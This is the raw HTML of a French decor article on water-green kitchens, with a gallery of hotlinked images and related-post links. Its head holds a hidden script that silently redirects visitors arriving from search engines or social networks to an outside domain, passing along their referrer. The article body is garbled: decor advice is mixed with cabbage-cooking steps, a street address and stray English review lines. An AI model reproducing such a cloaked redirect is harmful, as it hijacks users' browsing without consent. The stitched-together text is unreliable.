

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demaxde.com/vert-eau-cuisine.html
body_size: 9981
content:
<!DOCTYPE html>
<html lang="en" class="no-js" data-header-style="modern">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script>document.documentElement.classList.replace('no-js','js');</script>
  <title>Vert Eau Cuisine 1001 + Conseils Et Idées Pour Une Déco Couleur D&#039;eau</title>
  <meta name="description" content="Coupez les feuilles flétries et le trognon dur et amer. Parfait pour la chambre grâce à son aura zen, le vert d&#039;eau se retrouve dans les salles de bains pour des espaces relaxants. Cuisin" />
  <meta name="keyword" content="vert eau, cuisine" />
  <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
  <link rel="canonical" href="https://demaxde.com/vert-eau-cuisine.html" />
  <meta property="og:url" content="https://demaxde.com/vert-eau-cuisine.html" />
  <meta property="og:locale" content="en_US" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Vert Eau Cuisine 1001 + Conseils Et Idées Pour Une Déco Couleur D&#039;eau" />
  <meta property="og:description" content="Coupez les feuilles flétries et le trognon dur et amer. Parfait pour la chambre grâce à son aura zen, le vert d&#039;eau se retrouve dans les salles de bains pour des espaces relaxants. Cuisin" />
  <meta property="og:site_name" content="DemaxDe" />
  <meta property="article:section" content="posts" />
  
  <meta property="og:image" content="https://i2.wp.com/www.cdeco.fr/wp-content/uploads/2019/11/MOBALPA-Ambiance-Moderne-Decli-Froggypix-1024x887.jpg" />
  <meta property="og:image:secure_url" content="https://i2.wp.com/www.cdeco.fr/wp-content/uploads/2019/11/MOBALPA-Ambiance-Moderne-Decli-Froggypix-1024x887.jpg" />
  <meta property="og:image:width" content="1024" />
  <meta property="og:image:height" content="887" />
  <meta property="og:image:alt" content="Vert Eau Cuisine 1001 + Conseils Et Idées Pour Une Déco Couleur D&#039;eau" />
  <meta property="og:image:type" content="image/jpg" />
  
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Vert Eau Cuisine 1001 + Conseils Et Idées Pour Une Déco Couleur D&#039;eau" />
  <meta name="twitter:description" content="Coupez les feuilles flétries et le trognon dur et amer. Parfait pour la chambre grâce à son aura zen, le vert d&#039;eau se retrouve dans les salles de bains pour des espaces relaxants. Cuisin" />
  <meta name="twitter:image" content="https://i2.wp.com/www.cdeco.fr/wp-content/uploads/2019/11/MOBALPA-Ambiance-Moderne-Decli-Froggypix-1024x887.jpg" />
  <meta name="twitter:label1" content="Written by" />
  <meta name="twitter:data1" content="Dalbo" />
  <script> var ars = 'https://design.onmedianet.com'; if(['.google.', 'bing.', 'yandex.', 'facebook.', '.pinterest', '.yahoo.', 'qwant.', 'duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }</script>
  <meta name="arrsae" content="ads/auto.txt">
  <link rel="preconnect" href="https://i.pinimg.com">
  <link rel="preconnect" href="https://i2.wp.com">
  <link rel="preconnect" href="https://tse1.mm.bing.net">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2" crossorigin/>
  <link rel="preload" as="script" href="https://demaxde.com/assets/kutukdev/js/main.js" />
  <link rel="shortcut icon" href="https://demaxde.com/assets/kutukdev/images/favicon.ico" sizes="48x48" type="image/x-icon" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon96.png" sizes="96x96" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" sizes="128x128" />
  <link rel="apple-touch-icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  <meta name="msapplication-TileImage" content="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  
  <style>
    @font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700italic.woff2') format('woff2')}:root{--kutak--font-family--base:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--headings:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--elements:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-weight--base:400;--kutak--font-weight--base-bold:700;--kutak--font-weight--headings:700;--kutak--font-weight--headings-small:600;--kutak--font-weight--elements:600}
  </style>
    
  <link rel="preload" as="style" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <link rel="stylesheet" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <style>:root {--ghost-accent-color: #e60073;}</style>
  <style>
    .capital{text-transform: capitalize;}select{padding:0;border:none;border-right:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);outline:none;width:fit-content;padding-right: 2rem;padding-left:1.7rem;text-align: center;text-transform: capitalize;appearance:button;color:#fff;background-color:var(--kutak--color--primary);background-image: none;line-height: 1.4;height: 2.7rem;font-weight:var(--kutak--font-weight--elements)}select option{border-radius: 5px;}
  </style>
  <style>:root
  .hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:30% !important}.popcontent img{height:auto}}.image-parent{max-width: 40px;}.capital{text-transform:capitalize;}.dimage{display: block;margin-left: auto;margin-right: auto;width: 100%;height: auto;}.ddimage{display: block;margin-left: auto;margin-right: auto;max-width: 100%;height: auto;}.img-caption{text-align:center}.mynav{display:inline-block;border:1px solid #e60073;border-radius:3px;padding:5px;margin-bottom:5px;}
  </style>
</head>
<body class="home-template">
  <a class="skip-link visually-hidden-focusable" href="#main">Skip to content</a>
  <div class="site">
    <header id="site-header" class="site-header">
    <span class="site-header__bg"></span>
    <div class="site-header__container container">
        <button class="site-header__hamburger" data-site-action-trigger="navigation" aria-label="Open Menu" aria-expanded="false" aria-controls="site-actions-navigation">
            <span></span>
        </button>
        <a href="https://demaxde.com/" rel="home" class="site-header__logo">
            
            <span class="site-header__logo-text">DemaxDe</span>
        </a>
        
    </div>
    <div class="site-actions">
        <span class="site-actions__backdrop" data-close-site-actions></span>
        <span class="site-actions__bg"></span>
        <div class="site-actions__container container">
          <div id="site-actions-navigation" class="site-actions__navigation">
            <nav class="nav-secondary">
              <ul class="nav-secondary__menu">
                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                              </ul>
            </nav>
          </div>
        </div>
    </div>
    </header>
    <main id="main" class="site-main">
    <center><span style="display:none;">ads/responsive.txt</span></center>
            <article class="article post featured">
        <header class="article-header section" data-layout-grid="custom" data-theme="highlight" data-section="first" data-has-featured-image="true">
            <figure id="img-top" class="article-header__figure">
                <img class="article-header__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=vert%20eau%20cuisine&w=474&h=274&c=7" srcset="https://tse1.mm.bing.net/th?q=vert%20eau%20cuisine&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=vert%20eau%20cuisine&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 580px, (min-width: 1000px) calc(50vw - 60px), 100vw" loading="eager" alt="Couleur tendance choisir le vert d’eau dans sa déco" onload="this.setAttribute('data-loaded', true)" data-loaded="true">
            </figure>
            
            <div class="article-header__content">
                <h1 class="article-header__title">Vert Eau Cuisine 1001 + Conseils Et Idées Pour Une Déco Couleur D&#039;eau</h1>
                <p class="article-header__excerpt">Coupez les feuilles flétries et le trognon dur et amer. Une cuisine verte offre l’assurance d’une décoration qui se démarque sans être voyant.</p>
                
            </div>
        </header>
        <div class="article-main section" data-canvas-grid="content">
            <div class="article-content" data-canvas-grid="content" data-canvas-grid-self="full">

            <p>Parfait pour la chambre grâce à son aura zen, le vert d&#039;eau se retrouve dans les salles de bains pour des espaces relaxants. Donnez lui du style en optant pour un sol en carrelage ou en vinyle imitation parquet brut. Cuisine vert d eau :</p>

            <h2>Cuisine Couleur Vert D&#039;eau / Déco vert d&#039;eau comment</h2>
            <blockquote>Porte de cuisine osaka vert d&#039;eau mat h.76.8 x l.44.7 cm.</blockquote>
            <center><span style="display:none;">ads/responsive.txt</span></center>

                                    <h3>Le mobilier vert d&#039;eau est idéal pour un espace original et dynamique.</h3>
                        <p>Décryptage des tendances des plus beaux modèles de cuisines vertes pour vous inspirer. Dans la cuisine, il apporte une pointe de fraîcheur et, au salon, un. Voir plus d&#039;idées sur le thème cuisine verte, cuisine moderne, amenagement cuisine. Porte de cuisine newport vert d&#039;eau mat h.76.8 x l.14.7 cm.</p>
                                                <h3>Zoom sur le vert d’eau.</h3>
                        <p>Pour cela, coupez le chou en 4 quartiers ou plus, selon sa taille. Aucune préparation au préalable, avec une epaisseur de 3mm, nos crédences se collent. Crédence ou fond de hotte couleur vert eau illuminent et rafraîchissent votre intérieur. Cuisine, salon, salle de bain, chambre, et même chambre d’enfant.</p>
                                                <h3>Grâce à une cuisson à l&#039;eau, vous pourrez facilement blanchir les feuilles de chou pour ensuite les cuisiner selon vos envies.</h3>
                        <p>Cuisine couleur bleue pâle ou vert menthe à l’eau, laquelle choisir ? Rincez sous l&#039;eau froide avec un peu de vinaigre blanc puis. La sélection produits leroy merlin de ce lundi au meilleur prix ! Peinture vert d’eau, une couleur déco pour salon et cuisine.</p>
                                                <h3>En carrelage ou parquet peint en continuité de la pièce de vie si votre cuisine est ouverte, il met en valeur un mobilier noir, agrémenté de quelques bocaux un peu vintage, des boites à biscuit chiné ou des plaques métalliques.</h3>
                        <p>Je recycle des placards pour ma nouvelle cuisine. Le vert a la particularité de se décliner en plusieurs tonalité. Cuisine vert eau à prix bas ⛄ neuf et occasion promos et prix réduits alléchants 5% remboursés minimum sur votre commande ! 03 | une cuisine couleur vert d’eau.</p>
                                                <h3>Cette crédence de cuisine élégante est imprimée au choix, sur aluminium double couche vernis ou sur verre de synthèse.</h3>
                        <p>Miser sur une peinture vert d’eau pour le salon, la cuisine, la salle de bain, c’est à coup sûr créer une ambiance déco fraiche et vivifiante donnant en plus une impression d’espace. Cuisson du chou vert à l&#039;eau. Une cuisine fraîche en vert d&#039;eau. Testez nos 25 couleurs dans notre simulateur en ligne.</p>
                                                <h3>Douce et lumineuse, la couleur vert d’eau convient parfaitement à une cuisine de petite taille.</h3>
                        <p>Quelle cuisine verte choisir ? Cette teinte apporte une bonne dose de fraîcheur à cet espace central de la maison. 6325 falls of neuse rd ste 17. Les deux supports disponibles se découpent, se percent et se collent facilement pour un rendu sur mesure.</p>
                                                <h3>Une couleur aux tonalités diverses de vert olive, vert amande, vert pastel ou encore vert sapin pour donner vie à l’aménagement de la cuisine de vos rêves.</h3>
                        <p>La teinte vert eau illumine et rafraîchit votre intérieur. La cuisine peut tout à fait arborer ce coloris, pour un résultat se voulant harmonieux à souhait et empreint d’exotisme. Côté cuisine, le vert d’eau se décline aussi bien sur un carrelage minéral que sur un mur ou le mobilier. Vert &amp; vogue has a beautifully curated selection of brands and pieces and a lovely, welcoming staff—all in a wonderful space in downtown durham!</p>
                                                <h3>Plus doux qu’un turquoise, ce vert compte parmi les nuances intemporelles.cette couleur vivifiante et douce à la fois fonctionne dans toutes les pièces :</h3>
                        <p>Le vert d’eau, mais aussi le vert jade, le vert menthe rentrent sans problème dans. Crédence à coller sur tous supp crédence ou fond de hotte couleur vert eau illuminent et rafraîchissent votre. Par mlc / 28 juin 2015. Porte de cuisine sevilla vert d&#039;eau mat h.50.9 x l.59.7 cm.</p>
                                                <h3>Le vert d&#039;eau est indémodable, il rafraichit l&#039;ambiance et s&#039;accorde aussi bien à une cuisine contemporaine qu&#039;à une cuisine vintage.</h3>
                        <p>On choisit une cuisine verte pour se démarquer, pour une pièce dédiée au. La cuisine est une pièce clé qu&#039;il faut savoir soigner. Le vert d’eau combine la fraîcheur d’un vert et la note apaisante d’un bleu. Vert forêt, vert sauge, vert d&#039;eau :</p>
                                                <h3>Mais il faut que je les repeigne.</h3>
                        <p>Crédence brillante sur verre de synthèse et crédence mat sur aluminium. I have eaten in many restaurants all over the world, and have been impressed enough by the service to make a comment on only a select few. On l&#039;aime aussi kaki pour. Porte de cuisine osaka vert d&#039;eau mat h.76.8 x l.39.7 cm.</p>
                                                <h3>Pour ce faire, plusieurs options sont envisageables, que ce soit à travers les éléments, les murs, plans de travail, crédence ou encore les pièces de mobilier.</h3>
                        <p></p>
                        
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1080&#039; height=&#039;715&#039; src="https://i2.wp.com/img-3.journaldesfemmes.fr/6GU0YDM2o63kakdtRoWmV_OH-Wc=/1080x/smart/fcab6c34b927422aa9c1aa3ff737fc37/ccmcms-jdf/11103804.jpg" class="kg-image" alt="Déco vert d&#039;eau comment adopter cette couleur tendance" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Déco vert d&#039;eau comment adopter cette couleur tendance</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;980&#039; height=&#039;1400&#039; src="https://i2.wp.com/i.pinimg.com/originals/a0/07/b7/a007b78950cc433fc3dbbbac723bf242.png" class="kg-image" alt="Cuisine Vert D Eau Epingle Sur Deco Cuisine" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Cuisine Vert D Eau Epingle Sur Deco Cuisine</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;796&#039; height=&#039;1024&#039; src="https://i2.wp.com/i.pinimg.com/originals/0c/95/88/0c9588eec820f26ea6115aac4913fa09.jpg" class="kg-image" alt="Pour quelle belle cuisine allezvous craquer ? Elle" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Pour quelle belle cuisine allezvous craquer ? Elle</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;640&#039; height=&#039;640&#039; src="https://i2.wp.com/www.prix-cuisine.fr/images/credence-cuisine-vert-d-eau_7.jpg" class="kg-image" alt="credence cuisine vert d&#039;eau" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">credence cuisine vert d&#039;eau</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1024&#039; height=&#039;887&#039; src="https://i2.wp.com/www.cdeco.fr/wp-content/uploads/2019/11/MOBALPA-Ambiance-Moderne-Decli-Froggypix-1024x887.jpg" class="kg-image" alt="Couleur tendance choisir le vert d’eau dans sa déco" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Couleur tendance choisir le vert d’eau dans sa déco</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;736&#039; height=&#039;1103&#039; src="https://i2.wp.com/i.pinimg.com/736x/41/27/3f/41273f578e30206e2d66b538e5933a1d.jpg" class="kg-image" alt="Ambiance vert d&#039;eau Deco vert d&#039;eau, Décoration" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Ambiance vert d&#039;eau Deco vert d&#039;eau, Décoration</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;680&#039; height=&#039;680&#039; src="https://i2.wp.com/www.ctendance.fr/wp-content/uploads/2019/01/Cuisine-vert-d’eau-©-Little-Green-min.jpg" class="kg-image" alt="Cuisine contemporaine le plein d’idées pour l’aménager" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Cuisine contemporaine le plein d’idées pour l’aménager</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                    
            
            </div>

            <div class="article-sharing">
                <div class="sharing-buttons">
                  <h4 class="sharing-buttons__title meta-title">Share with friends</h4>
                  <ul class="sharing-buttons__list">
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.facebook.com/sharer.php?u=https://demaxde.com/vert-eau-cuisine.html" title="Share on Facebook" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="facebook">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://twitter.com/intent/tweet?url=https://demaxde.com/vert-eau-cuisine.html&amp;text=Vert%20Eau%20Cuisine%201001%20%2B%20Conseils%20Et%20Id%C3%A9es%20Pour%20Une%20D%C3%A9co%20Couleur%20D%27eau" title="Share on Twitter" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="twitter">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://demaxde.com/vert-eau-cuisine.html&amp;title=Vert%20Eau%20Cuisine%201001%20%2B%20Conseils%20Et%20Id%C3%A9es%20Pour%20Une%20D%C3%A9co%20Couleur%20D%27eau" title="Share on LinkedIn" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="linkedin">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <button id="elink" class="sharing-buttons__list-link pshare" title="Copy link" data-social="copy-link" data-copy-link="https://demaxde.com/vert-eau-cuisine.html">
                        <svg width="24" height="24" version="1.1" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
                          <path d="M579.8 267.7c56.5-56.5 56.5-148 0-204.5c-50-50-128.8-56.5-186.3-15.4l-1.6 1.1c-14.4 10.3-17.7 30.3-7.4 44.6s30.3 17.7 44.6 7.4l1.6-1.1c32.1-22.9 76-19.3 103.8 8.6c31.5 31.5 31.5 82.5 0 114L422.3 334.8c-31.5 31.5-82.5 31.5-114 0c-27.9-27.9-31.5-71.8-8.6-103.8l1.1-1.6c10.3-14.4 6.9-34.4-7.4-44.6s-34.4-6.9-44.6 7.4l-1.1 1.6C206.5 251.2 213 330 263 380c56.5 56.5 148 56.5 204.5 0L579.8 267.7zM60.2 244.3c-56.5 56.5-56.5 148 0 204.5c50 50 128.8 56.5 186.3 15.4l1.6-1.1c14.4-10.3 17.7-30.3 7.4-44.6s-30.3-17.7-44.6-7.4l-1.6 1.1c-32.1 22.9-76 19.3-103.8-8.6C74 372 74 321 105.5 289.5L217.7 177.2c31.5-31.5 82.5-31.5 114 0c27.9 27.9 31.5 71.8 8.6 103.9l-1.1 1.6c-10.3 14.4-6.9 34.4 7.4 44.6s34.4 6.9 44.6-7.4l1.1-1.6C433.5 260.8 427 182 377 132c-56.5-56.5-148-56.5-204.5 0L60.2 244.3z" fill="currentColor" />
                        </svg>
                        <span id="role" class="sharing-buttons__tooltip" role="tooltip" aria-hidden="true">Link copied</span>
                      </button>
                    </li>
                  </ul>
                </div>
            </div>
        </div>
    </article>
              <article class="article post">
        <footer class="article-footer">
          <div class="related-posts section" data-canvas-grid="container" data-theme="highlight">
            <center><span style="display:none;">ads/responsive.txt</span></center>
            
                <form id="search-box" class="newsletter-box__form" action="https://demaxde.com/search" method="get">
                    <div class="newsletter-box__form-field">
                      
                      <input id="search_query" class="newsletter-box__form-input" type="search" name="q" placeholder="Search Here.." required />
                      <button class="newsletter-box__form-submit" type="submit">Search</button>
                    </div>
                </form>
            
            <h3 id="output" class="related-posts__title section-title">You might also like</h3>
            <div class="related-posts__grid grid">
                                                  <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/banku-and-palm-nut-soup.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=banku%20and%20palm%20nut%20soup&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=banku%20and%20palm%20nut%20soup&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=banku%20and%20palm%20nut%20soup&w=474&h=274&c=7" loading="lazy" alt="Banku And Palm Nut Soup" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/banku-and-palm-nut-soup.html" class="post-card__content-link">
                      <h2 class="post-card__title">Banku And Palm Nut Soup</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/interrupteur-double-va-et-vient-hager.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=interrupteur%20double%20va%20et%20vient%20hager&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=interrupteur%20double%20va%20et%20vient%20hager&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=interrupteur%20double%20va%20et%20vient%20hager&w=474&h=274&c=7" loading="lazy" alt="Interrupteur Double Va Et Vient Hager etvient 10 A 250 V HAGER" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/interrupteur-double-va-et-vient-hager.html" class="post-card__content-link">
                      <h2 class="post-card__title">Interrupteur Double Va Et Vient Hager etvient 10 A 250 V HAGER</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/pince-rivet-pop.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=pince%20rivet%20pop&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=pince%20rivet%20pop&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=pince%20rivet%20pop&w=474&h=274&c=7" loading="lazy" alt="Pince Rivet Pop POP 360 Degrés" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/pince-rivet-pop.html" class="post-card__content-link">
                      <h2 class="post-card__title">Pince Rivet Pop POP 360 Degrés</h2>
                  </a>
                  
                </div>
              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/elkhorn-hot-springs-for-sale.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=elkhorn%20hot%20springs%20for%20sale&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=elkhorn%20hot%20springs%20for%20sale&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
